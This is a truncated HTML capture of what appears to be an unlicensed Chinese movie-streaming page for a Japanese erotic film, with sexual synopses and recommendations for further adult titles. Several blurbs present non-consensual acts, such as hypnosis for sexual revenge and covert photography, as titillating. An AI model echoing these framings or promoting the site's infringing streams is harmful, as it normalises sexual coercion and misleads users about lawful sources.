

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ebsits.com/video/225329.html
body_size: 14951
content:
<!DOCTYPE html><html><head><title>朋友妈妈的蜂蜜身体全身护理_HD中字/高清/无删减/电影_爱情片免费在线观看 - 策驰影院</title><meta name="keywords" content="朋友妈妈的蜂蜜身体全身护理,朋友妈妈的蜂蜜身体全身护理免费观看,爱情片" /><meta name="description" content="策驰影院爱情片《朋友妈妈的蜂蜜身体全身护理》于2024年上映首播，由日本演员大岛优香等主演，策驰电影网提供无删减电影朋友妈妈的蜂蜜身体全身护理HD中字高清完整版免费在线观看。Yuuka 有一个上大学的儿子 Kazuya。一天，Kazuya 带着他的朋友 Makoto 来到他家。Makoto 在帮助 Yuuka 工作时弄伤了手。优香觉得他很可怜，就去了诚的家，开始照顾他。夕香甚至帮助诚过性生活。过了一段时..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ebsits.com","wapurl":"www.ebsits.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/e90bb062c87d2c915f1a7d1c918ca742.png);" href="/">策驰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/231.html">电影</a></li><li><a href="/sort/232.html">电视剧</a></li><li><a href="/sort/234.html">动漫</a></li><li><a href="/sort/233.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">朋友妈妈的蜂蜜身体全身护理 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/231.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/232.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/234.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/233.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="策驰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%AF%8D%E4%B8%8E%E5%AD%90.html" rel="nofollow"><span class="hot_name">母与子</span></a></li><li><a href="/search/wd/%E6%88%91%E8%BA%AB%E4%BD%93%E9%87%8C%E7%9A%84%E9%82%A3%E4%B8%AA%E5%AE%B6%E4%BC%99.html" rel="nofollow"><span class="hot_name">我身体里的那个家伙</span></a></li><li><a href="/search/wd/%E4%B8%8E%E9%9D%92%E6%98%A5%E6%9C%89%E5%85%B3%E7%9A%84%E6%97%A5%E5%AD%90.html" rel="nofollow"><span class="hot_name">与青春有关的日子</span></a></li><li><a href="/search/wd/%E4%B9%90%E5%9B%AD%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">乐园之夜</span></a></li><li><a href="/search/wd/%E6%B3%B0%E5%9D%A6%E5%B0%BC%E5%85%8B%E5%8F%B7.html" rel="nofollow"><span class="hot_name">泰坦尼克号</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic3.imgyzzy.com/upload/vod/2024-08-12/202408121723435239.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/225329-1-1.html" data-original="https://pic3.imgyzzy.com/upload/vod/2024-08-12/202408121723435239.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.ebsits.com/img.php?url=https://pic3.imgyzzy.com/upload/vod/2024-08-12/202408121723435239.jpg" alt="朋友妈妈的蜂蜜身体全身护理" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">朋友妈妈的蜂蜜身体全身护理</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：pengyoumamadefengmishentiquanshenhuli</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>大岛优香</li><li class="data"><span>更新时间：</span><em>2024-08-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/225329-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《朋友妈妈的蜂蜜身体全身护理》https://www.ebsits.com/video/225329.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '朋友妈妈的蜂蜜身体全身护理',bdPic : 'https://pic3.imgyzzy.com/upload/vod/2024-08-12/202408121723435239.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>策驰影院爱情片《朋友妈妈的蜂蜜身体全身护理》是一部由知名导演执导，大岛优香等明星演员精彩演绎的日本电影，手机免费观看高清无删减完整版电影大全就上策驰电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Yuuka 有一个上大学的儿子 Kazuya。一天，Kazuya 带着他的朋友 Makoto 来到他家。Makoto 在帮助 Yuuka 工作时弄伤了手。优香觉得他很可怜，就去了诚的家，开始照顾他。夕香甚至帮助诚过性生活。过了一段时间，Yuuka 的丈夫从国外出差回来，但她又去看望了 Makoto，两人发生了性关系。 </span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【百度云盘】【星空电影网】【爱奇艺】【天堂影视】【优酷视频】【迅雷下载】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="225329" data-score="3"><span class="label">给【<strong>朋友妈妈的蜂蜜身体全身护理</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/166416.html" title="爱情入戏/罗曼诗" data-original="https://mm.bdimg1.com/upload/vod/20220512-1/32883dc8f9e57083547665a12424386c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166416.html" title="爱情入戏/罗曼诗">爱情入戏/罗曼诗</a></p><p class="vodlist_sub">别名：罗曼诗 / 罗曼史 两个演员在《特里斯特拉姆和伊瑟尔特》这部中世纪的浪漫爱情故事剧中饰演情侣。在台下，这对情侣</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/166419.html" title="死之吻" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/d0ca65d9699605018a5c0eb1a572c321.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166419.html" title="死之吻">死之吻</a></p><p class="vodlist_sub">可以在顶部的不同的影片，采用过这个老套的名字。它星星王子的紫色头取悦门生的虚荣心。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/166421.html" title="我朋友的婶婶" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/432dab2d4ea7e297c1d96b62a3dfeeb4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166421.html" title="我朋友的婶婶">我朋友的婶婶</a></p><p class="vodlist_sub">本片由韩国艳星朴银狐主演，饰演片中的朋友的婶婶，男主借住在朋友的婶婶家中，叔叔是一个教师，平时工作繁忙，而婶婶则在家</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/166422.html" title="校园浪子5：父母真的应该知道" data-original="https://hongniuzyimage.com/cover/96998fec57d81a588cb70dfd7a56bab8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166422.html" title="校园浪子5：父母真的应该知道">校园浪子5：父母真的应该知道</a></p><p class="vodlist_sub">别名：小女生报告5 等 六多的第一手资料在70年代初高中女生之间的性觉醒 - 一个快乐的结局，一些没有。 像往常一样</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/166423.html" title="校园浪子1：顽皮的新生" data-original="https://hongniuzyimage.com/cover/02e21fb779dbb8b83fd0b59d5c1aa47a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166423.html" title="校园浪子1：顽皮的新生">校园浪子1：顽皮的新生</a></p><p class="vodlist_sub">七十年代初-一些与一个幸福的结局，一些人没有学校女生的性觉醒的六个更多的第一手资料。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/166424.html" title="校园浪子3：无法想象的父母" data-original="https://hongniuzyimage.com/cover/7b01caa07b92e8424d45487ee923bdd4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166424.html" title="校园浪子3：无法想象的父母">校园浪子3：无法想象的父母</a></p><p class="vodlist_sub">译名：女生报告3部分 - 无法想象什么样的父母，机译剧情：这部电影，在一系列共13项，第三批是不是 - ，另一个审稿</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/166427.html" title="红鞋日记全集17:裸泳" data-original="https://mm.bdimg1.com/upload/vod/20220320-1/08b81ce2ab7742908091432501f958b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/166427.html" title="红鞋日记全集17:裸泳">红鞋日记全集17:裸泳</a></p><p class="vodlist_sub">RafaelEisenman编剧：扎尔曼 ;金ZalmanKing二Jump:在她的订婚前夕，漂亮的未婚妻勇敢地跳出</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/245001.html" title="宇能鴻一郎" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250619-1/9742e8803ad4743a0e80c1507b0e74e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/245001.html" title="宇能鴻一郎">宇能鴻一郎</a></p><p class="vodlist_sub">1977&nbsp;/&nbsp;日本&nbsp;/&nbsp;片桐夕子,宮井えりな,牧れいか</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/255400.html" title="女大学生的变态趣味" data-original="https://ckzyjpg.top/upload/vod/20260120-1/a5887d41499065215b5d92ac7493eafb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255400.html" title="女大学生的变态趣味">女大学生的变态趣味</a></p><p class="vodlist_sub">一位日本女大学生回忆起与变态男子相遇时的兴奋之情，并渴望重温那一刻……一位沉迷于变态性爱的年轻性欲狂的颓废性爱体验</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/255399.html" title="夏日比基尼精油按摩" data-original="https://ckzyjpg.top/upload/vod/20260120-1/d1c17b272166b873cd87afac6988156b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255399.html" title="夏日比基尼精油按摩">夏日比基尼精油按摩</a></p><p class="vodlist_sub">新晋妈妈因无法进行期待已久的暑假旅行而感到沮丧。她心疼自己精心准备的泳衣，便在家中试穿，却被继子真也偷窥。偷看被抓后</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/255398.html" title="被催眠的隔壁人妻" data-original="https://ckzyjpg.top/upload/vod/20260120-1/bd4dfab9988a5f5a4f1a3d0fab9f71e4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255398.html" title="被催眠的隔壁人妻">被催眠的隔壁人妻</a></p><p class="vodlist_sub">科塔受够了邻居们总是往食物里撒盐，偶然发现了一个催眠网站。为了报复这对总是往他家食物里撒盐的夫妇，科塔学习了催眠术，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/255356.html" title="年轻儿媳与公公的故事" data-original="https://ckzyjpg.top/upload/vod/20260119-1/ee7b2d53163d5dc4568069f2f9581e89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255356.html" title="年轻儿媳与公公的故事">年轻儿媳与公公的故事</a></p><p class="vodlist_sub">由于长时间站立工作导致背痛，裕子在丈夫的建议下接受了公公的按摩。在公公的抚摸下，裕子体验到了陌生的触感，并由此发现了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/255355.html" title="成长之前的秘密课" data-original="https://ckzyjpg.top/upload/vod/20260119-1/7f0172eed6fe8c02206fb18d4e1b004c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255355.html" title="成长之前的秘密课">成长之前的秘密课</a></p><p class="vodlist_sub">小田决定去朋友大辅家玩游戏。在那里，他遇到了大辅的母亲，她美得令人惊讶。他偶然撞见大辅的母亲在浴室自慰，便拍下了照片</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/255354.html" title="禁断关系：与性感妈妈朋友的越界交合" data-original="https://ckzyjpg.top/upload/vod/20260119-1/aa700452098c23ef8d7b8ebdf9a2f9ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255354.html" title="禁断关系：与性感妈妈朋友的越界交合">禁断关系：与性感妈妈朋友的越界交合</a></p><p class="vodlist_sub">他母亲的一个朋友和丈夫吵架了，决定在我们家住几天。大辅虽然不情愿，但觉得别无选择。后来，他的朋友浅香来访，他立刻就爱</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/255301.html" title="二十二圈" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768632311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255301.html" title="二十二圈">二十二圈</a></p><p class="vodlist_sub">蒂尔达是一名有数学天赋的学生，她的日子安排得十分紧凑：学习、收银、游泳、照顾10岁的妹妹艾达。因母亲酗酒、父亲不在身</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/255311.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255311.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压力过大时，就会把</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/255310.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255310.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而，由于继母的抗拒</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/255309.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255309.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/167309.html" title="春之钟" data-original="https://img.ukuapi88.com/upload/vod/20220609-1/2dcef9713329fd8a56b2dcc59cec83e0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/167309.html" title="春之钟">春之钟</a></p><p 